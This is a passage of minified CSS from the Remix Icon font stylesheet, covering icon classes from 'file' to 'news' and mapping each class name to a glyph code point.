nt:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-news